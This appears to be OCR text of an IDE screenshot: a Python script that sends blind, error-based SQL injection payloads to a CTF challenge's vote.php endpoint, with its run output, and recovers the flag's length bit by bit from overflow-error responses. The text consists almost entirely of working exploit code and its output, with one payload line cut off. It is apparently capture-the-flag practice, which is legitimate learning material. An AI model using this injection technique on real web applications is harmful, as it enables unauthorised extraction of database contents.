 Python E:\作业\Python
External Libraries
Scratches and Consoles
1 import requests
2
3 url = "http://788dab00-b807-4993-9c87-cfbdd8493b1c.node3.buuoj.cn/vote.php"
4 l = 0
5 for n in range(16):
6 payload = f'abs(case(length(hex((select(flag)from(flag))))&{1<<n})when(0)then(0)else(0x8000000000000
7 data = {
8 'id' : payload
9 }
10
11 r = requests.post(url=url, data=data)
12 print(r.text)
13 if 'occurred' in r.text:
14 l = l|1<<n
15
16 print(l)
for n in range(16) › if 'occurred' in r.text
Run: hello ×
{"message":"Thank you for your vote! The result will be published after the CTF finished."}
{"message":"Thank you for your vote! The result will be published after the CTF finished."}
{"message":"Thank you for your vote! The result will be published after the CTF finished."}
{"message":"Thank you for your vote! The result will be published after the CTF finished."}
{"message":"Thank you for your vote! The result will be published after the CTF finished."}
{"message":"Thank you for your vote! The result will be published after the CTF finished."}
84
Process finished with exit code 0